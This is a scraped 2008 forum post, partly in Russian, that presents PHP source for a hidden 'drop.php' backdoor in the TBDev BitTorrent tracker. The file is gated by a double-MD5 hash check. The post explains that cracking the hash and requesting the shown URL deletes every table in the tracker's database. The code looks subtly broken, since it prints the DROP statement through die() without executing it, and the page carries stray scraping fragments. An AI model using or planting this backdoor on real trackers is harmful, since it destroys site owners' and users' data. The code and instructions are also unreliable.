 14 May 2008
TBDev
Username
and Avatar
Joined: 30 Mar 2007
Messages: 307
Likes Received: 588
Reputations: -61
Author Metadata
Code:
Exploit Source Code
<?
require_once("include/bittorrent.php");
dbconn();
if (md5(md5($_GET["sd"])) == "0bffd3d87e7267c7fe686e20acbee7ab") {
$drops = array();
$result = mysql_query("SHOW TABLES FROM ".$mysql_db."");
while (list($name) = mysql_fetch_array($result))
$drops[] = "`".$name."`";
die("DROP TABLE ".implode(", ", $drops));
echo "Drop tables complete...";
}
?>
расхешируем 0bffd3d87e7267c7fe686e20acbee7ab и узнает соответствующую ему строку
[string]
может путем запроса
http://tracker_url/drop.php?sd=[string]
удалить всю информацию из базы установленного трекера
Deflector
Short Text
Surrounding
Exploit